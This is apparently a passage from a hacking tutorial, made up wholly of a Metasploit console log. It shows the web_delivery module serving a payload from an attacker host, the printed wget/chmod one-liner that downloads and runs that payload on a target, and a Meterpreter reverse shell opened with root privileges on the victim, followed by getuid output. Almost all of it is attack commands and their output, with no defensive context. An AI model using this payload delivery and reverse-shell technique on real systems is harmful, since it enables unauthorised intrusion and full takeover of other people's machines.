 lhost → 192.168.1.10
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Using URL: http://0.0.0.0:8080/IIS8b2ZwW
msf6 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.1.10:8080/IIS8b2ZwW
[*] Server started.
[*] Run the following command on the target machine:
wget -qO F78ygb5g --no-check-certificate http://192.168.1.10:8080/IIS8b2ZwW; chmod +x F78ygb5g; ./F78ygb5g& disown
[*] 192.168.1.110    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.10:4444 → 192.168.1.110:51271) at 2021-07-08 15:42:41 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                                       Connection
--  ----  ----                   -----------                                                                       ----------
1         meterpreter x64/linux  firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0) @ localhost.l...  192.168.1.10:444
4 → 192.168.1.110:51271 (192.168.1.110)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0)
meterpreter >
HACK学习呀